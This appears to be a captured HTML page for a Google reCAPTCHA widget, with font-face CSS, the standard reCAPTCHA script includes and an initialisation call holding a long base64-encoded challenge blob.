  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0Hxf-3uUgPC2F4_5aWzWRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0Hxf-3uUgPC2F4_5aWzWRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0Hxf-3uUgPC2F4_5aWzWRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjDBxLW8OLw7TDtMOowpvCn8KHbVNIbMKAeW1PwrDDgMKFwrPCjMKRLcOPGD9sVAYMWXtSdcO6UMKZwovCpsKWwqgDw4TCqMOtw7xrfcOeYMOzbsOdw6Yew5/ChMOowqzDsMOswoADJUPCnHzChcORdHnCp8K1w6XDjSbDr3bCncK6wo1cN8OvXMOZw4nCnybDkix5wo/DkcKrUcO9w77DhMOBw7RyCsOtw5rDgMOMN8KmwqFqdMKAVivDk8Kqw7fCoScSw4fDrsKTaHTDoWXDs8K7w690w4obGsKRw55yUMOtdxrChsK/FDLCmnbDiztJcMOKTknDk1zCkR/ClXPClXjCk2oBZ8KTQsKpwoPDmMKlwr/DqBvDinXCslDClsKKw4cdPB7DqyLCjCbCuMKSFsOFw5FnwosSdsKDfGVbw51WW0pKwqPCocOqGcKCMDbDu2XCkcONwrDCnRtQwofDvX7Di0AnOCDDl2cefAfDuMONNcOFw4oxw7MDw7EMRy1RPWvCkcKew5LCunxTw5nCvCHDlx/[base64]/flF4eE0nw6VPU8KNwqzDnGVTJcKZwoAjw4AYDXzCtE1fe1wRADvCiUFXag7DmzDDk1Bow5/DnVVvw4jCv8KZaWVFwoXCssKow5FHw4N9w7RFasOnwqzCjjzDmlfChFAaw4HDuVvDpMKcwrQVwqEbasKdwq7CucOtwqBHwpwvw4nDmDjCsjhOah/Cq8OFw6fCjsKVD8OOw4rDvXvCm8KqcsOYSFk/w6fCgMO6HQwIQ8KSYAcuwq9/wqoiwqI7f8OWNmDCicKNw7IoeMKjOxUgw4QqwrXCijFqJMOdI0TCi8KzamTCo8OlOiJ5woNnw5kYWMKZw5PCusOQPsOCSngzw4TDq8Opw4UTGsKhwrgaw7XDsAtoWsO4WwrDt8O/cjzCljbCnW7Cl8KBwo/CucKfJRbCtcOYJiQwwpMHIx5lw50eUGbDnyjDmg4ZA8OIdcKgw4bDpGjDpMO5w4LDjH3DgVTDnH7CpMKtw4kqw5QuNXInPMK5wqLCmRDCi8KNwqjCqD51MWhOamPDoHASw67DhhxWwqt0BXHCrsKNw43DhsOOQUvCllzCrMK6IMKqBUkBwozDk8O9wq/CmEo2JsOaCsO/[base64]/DpUXCrsOeYSdKLTvDhsOMwpxQw55twpLDgnwQScK0TcOFclnCryk4wqbDt8KtwpczwrgZJ8Ovw68aw5J7wrFGRMO1w5rDjsKfKsOPVk/CqD5MwqXCoDXDi8Krw4U8MsKjw4zCsiE5OFrDhwdKOGbDuE9qw7LCuMOdw59FQBkFKMO8wqzDv8OMVsK1w4h8wr8ISsOWwpglZcKaLHQbBWBhwo3CmcOswoPCm8OUCjYqwoIOVsK6TwDCp3zCk8KqwrwyV3wCwp1Iw6RXPMODC8OPw50JUnBtdyXCqsO/ZsO2VMKHOsOew7sHwo0FwqLClMKJw4s+CkDCqMK7w7Q8ImrDiMOgw6DCu8Okw4Rdwpd1eEfDoybCiTXCp8OIw7nCuiM/J8KCw53DqVB2DRzCux4HwohKK8Kgc3FfTHbDh1Vvw6ZrwqrDhTnDsGQOwqd8IEXCo1TCtsO+wogcdXXDhMK0wrvChMOSw7QDdcOXUhLCi8OyNw5Dw707bjVHbcO7JsK8MHbDkhkZVkHCpVtyw6NuDXrDqMO1AsOowpHDqEzCssOCw7XCkMKRFzcbwr/CgsKuwop9wp4uBsOJNMOUdsOmw6BtwrHDqT/CrMO3OTrClHDDtMKPeUbDmsOpRcKtwo/Cv8Oow6wewptxSEjDlcOZOxsowprCtDDCkF3CnwgfFnIMw7HDsgoMKXjCiVPDisOELShww44mNlERL8K1AsK9YF/Dpm/ClcOww7wGwphcdF96wrkRw6PCogjCl0o0JsOgAFQUwplhQMKJCcOnw67ChgVnwpt0w63Co2XCuWrDq8OCN3jDmCHCtEpNw751WC/DkcKaw4kiC8Oow67DlWrCvmbCjAUveMOUccO7RcOJBH8MBntuwr4rwpbDjwsjAMO3wqvDhcKGwqE4acOgN8Khw64zw40aLMKfwoTDoS7DvSbCjcOjbS/ClcKzFcKxwoLCkWleMyPDtSLCksKXw4lgFsKOM8K4wp9Zw553RX7CtsOWE8KqACJgw5rDjlFow7pXFkjDngs6w4ZEwrY/w7sbUybCrArCssO5w5rCosOaw5jCgm3CqcOMwqpnw79kw7UrX8O4ScOff8KIWALCi8OCw67DlFzClMKPwqNzwpPDrH/Du8KcwojDqcOZwpjCtMK9TMKMCMObfVgIw4ICw5dWIwzDlhbCjDzCucKjw6ZZasO0Sj0xw4scXMOCFjZZw43CqcKTwr3DgcKkw74MXcOLwpTDoy3DvsOZfsOAETvDoMOmSwvDtMKaw7sew47CnMKKwo1SBxDCrMObfTMrwoPCiiZ7wpnCjzB0LHl/w6AOwrQRM8KnDnPCmHnDucOVwq/[base64]/[base64]/CgDLClyzDmCTDuTbCgsOjEjQoUzoywofDs2gsw57CmcOYw6QYwrrDpMO5dR0ow4RVwpFTVcKkInnCqkPDlcK/[base64]/CmsOtw4/[base64]/bcO3wrfCjMKPw6gUaTfDhBdQwqNxwpYawq5rw6ZWN8KoQB3Cr8KPwprDr8O/RDt6wp9UGzMcw73CvXXCulRocMOZIgDDly7Dh8OJwpjDmTtQw6zCvcOSwqwaecK6w7zCnR7CnA3DiTwAw7fDu2XDsigMLsOlEsKFworDizrDqBTDqMKtwoN8wql/CsKhw5wywrEBaMKRwoIKLcKldk49QMOhL8OAfzhtw6MNwoDCvcOkwpdlwpTCgGjDrT5/MhTCsSHCg8KjwrRWw5jDigbDsRsEwrHCg8Knw7/[base64]/IlQiw5XCoBtFwr/DjsK7w4BtXylewrjCj8KRdEzChMKYP8KZInrDrXE0Pj/DhsOTTXh+bsKROW7CqcKBKcKRdSHDmUQwworDq8OLA8OtwrvDqhXDo8KBFWzDlUcEw4l6wowcwo19c8OPWG0HSDM+w5gYdD/Du8KHHsKAwrvDmMKQw4NVGg3DsEfDo3p3fAnDiMOhOMKxwpkpXsKpb8K7RMKEwoQgViklRxPCl8K9w7I1wr3CusKDwoIhwohEw4VaP8KHw40+BcKcw4EnIU3Dlx9pajPDqEPCni5/w5PCuTLClcKMw4jDgGYWUcK7RmsYfsOjUMOBwojDisOtw60uw7zClsOKV0nDh1ZEwp7Cl015fcKjwrhWwr3ChwDCglQFbTI+wqjCg8OxwoRzwpM0worDm8KuIg3CqMKWw6EkwrUHMcOGSy7CqsOmwp/[base64]/DvsKwEMOJLMK0woc9H1wLw6fDmXvDssKVw73Clz/CkmTDiglow63CrsO5wqA0YcKow4vCli3Dh8OrGy7Dj8O8woQIcTt6M8KgOk5iw5NobMOjw5LClMKfNcKOw7LDpcK/wo3CsSNEwqFvwqYhw4bCmcO6RFvCmVjCvsKZSjwWwqZ2wohhFsK1Wx4bwoTCpMOFw4UXFRktb8KBacKPfsKPOjQZw7wZw6V4acKsfMK5GcOJY8O4w5RzwpjCjsOjw73Cjyk7YcOJw4BUwqjChMKfwpxlwrhLMgpgcMOawqoZw4wEUSfDrVPDrcO2NBnDm8KUwq/[base64]/[base64]/w51FDndEw6xSNA7Do2HDgFV2JCE8w7JBPzdAwoEXG8O0bMKvwpnDr0/DmcKQwoPDu8K6woV9NA/[base64]/DgAPCo8K1UzNhw4DCv2/Co8KHw5HDo8K7FXk3TcOPwrjCqwLDicOWCmNFwqMgw5jDnQDDgyB4V8O+w43CkcOxDUPDtMK0eRzDrMOjQx7CpsOvWk/Dj00MHsKLGMObwoHChMKuwqDClG7ChMKBwqkMBsOLw41Fw6TDiVnCrnLDsMK3AlXCuATDlsObFmDDlsO2w4zComdkLsO1cBLDuMK9T8OKdsKYw4wdwpFcwozCvcKZwobCpcK6woR/wpTCssORwp/DoWvDtnN7BWBiVigIw5oDf8OAwr5ZwqLCjVQxEVDCp04Mw6EZwrk6w5rCnwzDmlQAw4DDrG5nwq3CgAbDu2UawrByw51fw7YbXi/[base64]/DhC7DhsKJa8KZw7gKw6NVw6PCv8OFwocyezvClAhpcy1cwrTDlcKkK8OhwrrCrgZ9wrcKARvCiMO6QsOCG8KyaMKvw6TClnN/wr3Cu8KqwpxmwqDChkXDoMKVfsOYwr4owpPChRrDhl9daU3CrMONw4ATfWPCvjjDjcKZdBrDvzQzYhLDsHrChsO/w4QoHwBjBcOnw6TDo25YwozCr8O8w7oSwrJ6w5JXwpM8N8KBwpjClcOZw502FBExVsKSdDrCu8K4E8KrwqAbw6Y2w44MbH8iw6TCj8OJw7DDiloIw7B6wpl3w4U1wpbCvm7Chw3DlcKmfBfCjsOsfXfCvsKwajbDscOUayJ8RSM5wq/[base64]/ClzzDmsOvwozCqcOWdsOvw6IfOxwSwpAoAENBDjpnAMOxOU/DisKUaD5cwrIPw7PDrcKpUcKaShPCkDltw5YTIF7DqH4RfsOxwqjDgkfCkUZfSsO4KCoowqLDpVkow7Icd8K0woDCocOkN8Odw4zCuXPDuG5Gw5ZrwpHDkcO6wrJnL8Kyw73Dp8Kyw6YcDsKQUsO/C1/CtT7Cr8Kjw7VoSMO3CsK5w7cxccKGw4nCrwMuw6DCigzDgQABCyJUwqMoasKmwqPDlH7DmcKqwqbDoxceKMOATcKxPCnDvB/CjB0vLAnDtHxZAMO0Iw3DusOCwr1IFlrDk2zCkgPDh8O6PMKmZcOWwpnDv8KFwq0rExxtw6/CjcOaDMO/DUUXw7gSwrLDjxY5w43CocK9wpjCu8OIw4MYLk5JGMKSBsKpw5jCvMOXGBbDjsKIwp4BdcKIwrBbw7Jlw77Cq8ORHMKbJ3hJR8KJbRbCv8K4LiVVw74RwrpIQ8OPBcKndA4Ow5cSw7/Cu8KyTQHDucKJwpXDiXAeA8OrfEQaJ8OaPmPCjsOYUsKRasK+B07ChybCiMKGZFwcdg5fwoAXQg5Vw53CsArCvz/[base64]/enUdwq/DjDDDpsK9wrNMB0sPXBEyw4bDvsOyw4jCq8OGf0rDhEVnWMKvw4oTXsOHw7zCpAgow4PCusKRQCtdwqxFC8O2JsK4wpdVNX/[base64]/Do8OZwofCk8K6TjXCiMO2w4Bew5HCljMxJcKhw6BfJxjDvMOrE8OcO1nCmTkYS1lobMOZYMOZwocIFsOIwrLCnxJpw6PCo8ObwqLDvcKjwrvCu8KnR8K1fcOFw4FcXsKhw4V9EcOSw53CpsKMTcO3wpACAcKswoxtwrTCl8KAB8OuLVnCsSEmesK6w6M/wqdrw510w5NywqvCpgBEdMKDJMOZw5oxw4nDk8O3LcOPbRrDo8OOw6LCgMKswrJjcMKEw7HDpRkBAcKbwoEmUXJrccOWwrRtGw1NwpgVwocpwq3CusKqw5dHw75nwpTCvB9QTMKZw7/[base64]/[base64]/ClVXDiMKCS8KGw5LDosOYw7x8QVDCvRHCm8OswqTDnQQFTg0KwoFWJMKKw6drdMOewrxswpRIVMKZHxdDwonDmsODNsOhw4BhfzrCqx/CkDjCkmsfHz/CumnCgMOkd1ogw6Fjwo7CmWt0RiMje8OdBg3Cg8KlU8OYwrU0T8K3w5dww7rCjcOSwrobw6MSw5c5bMKUw7Y0EUrDiH9DwqY/[base64]/RsOpw4fDiVPCisOmwqjDtXE2AwDDksKWJHTDsG5aBznDo8O4wpLDicO0wq7CpwDCn8KbMCzCr8KQwpVJw5rDuWRyw7QAHcKFSMK8wqvCvcKheU18w5TDmRcJfzJjP8Kqw4RKdMOjwobCr2/DqwVZTMOIIDnCscKpwqnDqsKtwonDj118VTc3TwtIA8K0w5RzWlbDvsK1L8KiXRHCox7DpjrCo8Kuw57CpnTDrcKzwpvDs8K9EMO6YMOsaQvCgVgRVcKlw5DCkcKkwrDDhsKlw4MuwpNTw4fClsKPGcKNw4jCln/[base64]/CsQPDhlPCtsOxZMOyZsOxWsK0wogsDcOIwqLCgcOUVCfCj3IuwqfCjQ0Xwo9Uw4jDqMKfw7cjFsOpwpvDg0PDvn/DusKhL0tfdsO0w5/DhsOFPENyw6bCu8K7wqBgF8Oew6fDrldXw4LDkgk1w6rDkDQjwqtQE8Kkw64qw6xDbcOMTUzCni1zWcKawo/Cj8OIw5XCrcOrw688UzHCgsOZwpLCnS5TecOWw65QQsOGw4R7TcOgw4TDvhZpw6tXwqbCrz9ZXcOAwp/DvcOYFsKGwprDh8KkaMKqwq3CmTYNSm8AcDPCq8OswrVIMsO7USV/w4TDiknDnjjDglkgScKXw4geUMK0wow9w7TDm8O0NnnDucKUdH3CgEPCusOtLcOaw6fCpVgdwojCusO/[base64]/ClMKQLg/DlsOXwqJxwrlYw5jCrsOBPULChcKMVcOtw4DCtMKSwqEswp4kAyfDvMOAeFjCqjzCg28FR2hzRcOOw4fCtmFjLlnDj8O3DcKQGMOlFh4eE0UVLBfCi0zDp8KJw47CjcK9wp5Jw5zDkzDCiQHCnx/CjcOqw6nCv8O6w7sewqY9AxUJakh/woLDn2fDn3PCjgLClMKIJSp+Vwk0wokvw7ZcDcKTwoVNO1bDksKmw7PCvMK0V8O3UcOfw6HCucKywrbDpxHCscOPw4vDn8KxHmAPwpDCt8OqwrrDpy9ow5vDtsK3w7nDlwwgw6MGIsKLXR7CjMKlwpsAdcO+BXbCsndmBnNvesKkw4ZDMS/DknfCgD41Y1hGdWnDtsOIwo7DomjCgCBxcy9sw785EiNuwrbCp8KWw7pjw7pxw5zDrMKWwpN8w4swwqjDqD/[base64]/Cl8O5bsKDw57CpcO5w5djEsKNwoPChcKlU8KceQzDjMOdwoLCiBrDqz/CnMKjwq3CuMOURcO4wr7Cg8O3UELCsWvDnRrDmsOowqNFwpvDjQgEw45dwpJzF8KkwrDClw/[base64]/DszPClsKsYMOgwp8gZsKXwr3Dk8O9wr42wpMPTzoxw4bDucOjDRxDTD3CmMOmw6Miw7czWlgAw7LCmsOawpnDkF3CjMOqwp8zc8O7f2NFAQhWw7fDoljCrMOhUMOqwqcFw7FWw6sCdF7Cm2Fde3UaUU/CmDfDnsOzwrs5wqrClcOATcKiw5Ikw6jDuXLDozrDlA9cQ1xmKMK6GXF+wrbCk1lrdsOow514TWjDtntpw6oOw6hRAQ/DgQYyw7vDpsKWw4F3PMKrw6tbczHDrXZbP3wCwqbDqMKWGnMsw77DncKewqLDvMOfJcKJw5XDn8Oxw7Rlw5bDhsOVw5s/[base64]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[base64]/ewNqw5Z1wo0cw5Muw7cJwoPDnxLCmnHCu8OSwrs8bRFmwqfDlsKWSMOJY3knwoEUFQMobcKcRDseHMOPM8Ojw4DCiMKXd0rCsMKPQSdDV3t0w7LCozbDkFHDrFI/N8KLWCrCsVNmWMKuJ8OIGMOKw4zDm8KYclMBw7vDksOVw5kcfgJQX0rCpj1pw5zCgcKAREzCtFBpLD7DvnrDgcKFICJibVjDih5pw7MDw5rDnsODwpDDmmXDosKaCMKnw7rCkhEqwr/CtFTDuF48DG7DvhVPwqYZH8Kowr0uw5Z6w6wjw5tmw7dJHsK6w4Maw4nDmigzCiPCqMKYQMKlE8Oqw6YiEcOzSS7Cp1EWwrbCizXDs19CwoQrw7kpKQRzIxLDhyjDpsOXAcOmezjDucOJw49wXDNKwqTCqcOSfgPDiCFSw5/[base64]/DiMKXPxbDsmErw5TChhDDgjLCk8K3CBLDkFrCssOiY1sawr0Lw7QxQ8OzQHdXw6PCuV7DmsKqEUnCknrCvDZEwpnDs0zClMO1wo3DviFrSsOmCsOtw5A0esKuw4JBdsKJwpzDpxpzX34OQkLCrEw/wq4ZagcOKTwEw6N2wq7DuSUyF8OIekPDrxrCk0TDscKhbMK8w7xMWjAfwqA+c2gREsOWVGsPwrLDpTVtwq5NVsKJNDQgP8KQw6DDiMOAwrrDuMO/[base64]/CtsORwqHCohPDi2XDrcO7GRkldcK6w4Vew6fDr1PDhMOLB8KHeSXDlVrDqMKpO8OnCkcIw6YELMKRwpEYO8OKCCUBw5TCuMOnwoFwwoURambDuXMiwqvDgcKewrXDs8KAwqFGPzzCusKaLnEIw4/[base64]/ClMKhPMOCC8KZU3nCs8KkGcKeXj3DkQ7Ds8KlPMKTwqtTwq/CrcOSw6bDhgEOI1nDkWsrwpXCm8KjK8KbwoXDrRrCncKmwq7DgcKBCUDCqcOiLEEbw7VzAmDCl8OHw6XDj8ONOAAjw4wKw7/Du3Now5I+KUzCqwhHw43CgWHDnxzDu8KwWz7DqcOXw7jDnsKCw487QS0pwrUEF8OoXMOUHmXCi8K9wrbCscO/MMORwrMkPcOGwqTCh8Olw5xWJ8KyTsKHVRPCj8OZwp8Dw5R/wr/DvwLCscO8w53DvDjDncKgwqnDgsKzBMOvZ1JEw57CuTAbLcKWw4rDocKZwrXCs8KHTcK3w4DDq8KnTcOHwonDs8Klwp/DnGgLJ040w63CkDbCvl4gw4IrO2tZwoQjQsKZwrJrwqHDrcKcKcKIFn9gR2zCucOoAyp3cMKswogeIMOew4PDqGgZXsKkJcO9w6XDlRLDhMOhwolnA8O+woPDshxjwp3Cr8OJwrgyIypXdcKAQg/Cjgkuwrghw6jCvyDCnTDDh8Kmw5E8woLDu2jCg8K7wofDhX3DicKPMMOtw7UKAmvCo8OwEA4Swrh2w6/CjcKqw6bCpsOxZ8KhwrxMYCbDpsOlV8KkRsOJd8OywqrClirCksKTwrPCo1VvbG4fw7FseBDCgcKjByo2RFQbw7Mdw7/CucOEAAvCj8OqMmzDisOYw63CtQbCocKqYsOYQ8KUwpQSwowrw5DCqXjDo17DtsK7w4c7AzJ7E8OWwqDChQbCjsKOPAnDl0McwqDCrcOvwqgWw6bCkMOhwqHClxzDt3Q5DkTCjhoDLsKHSMO/w5gVU8KrEsOjBWImw7LCqMKjRRHCi8Kiw6AgS1HDvsOuw4FiwoAjKcOdWcKSClDCllN9E8Obw6vDlzFBU8OqQsO1w603csOUwr4IRE0OwrQrI2jCrMORw6dCZy3Dn3BKPQvDpzQmC8Odwo/DoRc4w4XDusKcw5sWKsKjw6zDtMOMOMOWw77DkRnDshRnVsK8wrtlw6QMMcOrwr8yZsKYw5PDg29IPhfDtmI7GGx6w4rCq3/DgMKRw5vDvnhxZMKZbyLDkVLCkCLCkRrDqkjDisO/wqvDpBcgwoo4IcOFw6vDum7ChsOiT8OMw7/[base64]/CqMOKwprDkMKqwpdCAB80BWxlTXrCpQHDoMO1w4/[base64]/[base64]/CksOPwoHDinPDthvDlSVww6JnOsKNLcO9w7HDmzzCkcOrw59ub8KCw6fCqcKyRVwfwqfDui7ChcKwwosqwoEBZMOGNMK+RMKMUgc9w5dIJMKnw7LCrTXCtghlwprCrsK/[base64]/Csk7ChMOzB8Okw4PDvjQHN2zCrhAlw4zDkMKLZMKdbsKLFcOtw6jDsVnDlMOFwp/Cs8KjJEhnw4zCi8OwwoDCuiEDScOGw67CuRV/wqLDgsK9w6DDu8OPw7bDtcKHNMOqwojCqknDjG/DujQCw4pfwqrCn1t+w4LDqMOQw6XDjwgQGwtGXcOubcKSFsOEZ8K3CBFBwpdGw6gRwqY5MwjDnT8cHcKqdsKEw60Cw7TDlMKINxHCsWkOw4NHwrjCs31pwq5jwp0aNHnDsllCJUUOw4XDm8OESsKmMUjDv8OSwphgw6fDhcOGL8Kvw6xVw6ILH3UKwoZ9P37ChT/ClgvDiXjDqhTDkWh4w77Doh3DpsOHwpbCkn/CqMK9Ti51wptfwpclwo7DpsOdUmhtwqItwpx0W8K+fcO5c8OHXmRrf8K7ERnDjsOLf8KJdAN5wqnDmsK1w6/CrcKiWEcSw4EOHAjDtFjDncOMA8KqwoLDsBnDucOLw4VWw7gVwqJFw75qw57CiAZbw7oTZRxmwoDDpcKKw6fCusK9wrDDjsKKw5I7fGgubcOXw7cLQHFyOhhzMhjDtMO3wpESCsKDwpwRecOEBFPCn0XCqMKJwoHDoAUBwrrCnlJvMMOHworDklsjRsOJRFzCqcKKw6/DusOkM8O9R8KcwrvCjwbCt3g5FG7DosOhJ8Ozwq/CugjClMKcw4hpwrDDqW3ColfCocKrcMOaw6sXesOWw6PDtcOWw49/w7bDp2zCljFQSxodKyQuPMOKK2bCgSjCsMKQwp/DgMOjw7wuw6/CslNlwqFbwqHDkcKech5jOcK4cMOkQ8O7wofDu8O4wrrCmV3DgCBrOsOVH8KwUsKQFcKvw7DDm3AiwrHCrGBBwq0nw7E8w7PDtMKQwpjDh3/[base64]/w6PDuCnCnWDDpGQQw4bClWkuwpfCvx92fD/DnMOew60Cw502IjHCnjFBwpnDqSE5O1jDncOYw5DDsx12X8Kuw7UdwoLCm8KQwqnDlMO/PMKkwpIGIcOofcKOa8OfE0Uqw6vCtcO6KsO7VzFZKsOSAjDDlcOPw5wlHBfDgFXDlRTCpsO5w4vDmTbCvmjCj8OqwrwFw5BnwqQYwrLCuMO+wq/Ct2UBw4Bsbm7DtMKgwoBveU8JfFVoS37DisKzdC44KxdUb8OfO8KPFcKxJ0zDscOjL1PDqsOLNsOAw5nDugAqKi1Dw7shT8O8wqzDlTRnAsO7fS/DmsOqwqBrw7d/CMOIFg7DnzrCjD0Ww4YPw4jDh8ONw4jDn1YBLkRcdcOgI8OZC8OFw6XDnSdgwofCqMO9ahMTX8O/[base64]/Dh8O0DnjDjcOpw6bDg8KpBTMrwrfCuWXCn2sJw60KKsKJw50ewpMGDcKSwqbClQDClFkowo/ClcKYLwnDhcOpw41wJMKsPx3DomTDkMOUw7DDsifCgsKtfgvDpDnDhkx/[base64]/IyYxwrpOQg5wwpHCiXpAesOQwpDCgGsSdUfCvhN0w4PCox98w6jCpcKvSwpkBBvDhAXCuyo7UTJGw7p2wrgOMMOZwpPCh8OyXAgzw54MARzDiMOqw6wCwqVgw5nCj2DCocOsGUDCpyRBXsOsfV/[base64]/[base64]/Cm2lMBFnDisKRwplqMcOww6jDrcKfbkrCliTDqcOPDsK8w5E9wp/CtMOGw5vDn8KSJ8OQw6nCvU08UMOTwrHCgsOXMGHDt0U4O8Oqd3VMw6TCksOKGXLDmmgBc8OlwrtLTlVBWCLDssKUw6FnQMOLa1vCkyPDg8K/w6hvwq4SwrvDj1TDj04XwrXClsK/wrtFIsKRSsOnNTLCr8KHEGILwp9mJ1AbZnjCncKdwoU8aF54SsKrwrfCoEPDkcKcw4kuw4tawojDiMKUDmsedcOPFjnCjirDksO7w4hDCFTDr8KFSXPCu8Kpw7Arw4ZVwqdcH2/DksOKKMKJRcOkImlBw7DCs15hNEjChnxlcMKAVxRxwq/CicKxBXDDnsKQIMKlw5zCtsOIa8Oiwqg6w5TDpsKeL8KIw7LCqcKcBsKVf0LCjB3Coxoye8Okw7/DhcOYw4FIw5AwDcKVw5pJZC7Dhi5qLcOdI8KbSAksw6Y0eMOwY8OgwpHCvcKGw4R/bBzDr8OTwqbCvErDhRHDtMK3JsK8wqzCk3/DhGLDtWzCi3Ejwq4yScO7wqPCs8Oew4QmwqnDu8OhP0howrt7ccOvIlV7w517w7/DhkoDelXCrmrDmcKzw5gdTMOqwp5rw4w8w6rCh8KbEnUCwoXCq2wIaMK1M8KkPMORw4rCnUguPMK6wobCkMO8H0NSw6/[base64]/DnETDucOBAkHDqsKWw7zCi8KrSAd/[base64]/WkhHw6cOw4HDv3zCgl/DksOxwqcUwpvDlHNxHFN4wq/CvVUwIABxNh3CmsOtw4MxwpFmw5wACMOUEcKdw5lewrorfFfDjcOaw4hew5bCgDsdwrcDUMOuw6DDlsKLfcKgE1rDosKCw4vDsidRcmYowpseFsKKLMKJWhzDj8OCw6HDlMOzKsOSAn1/ImdGwr/C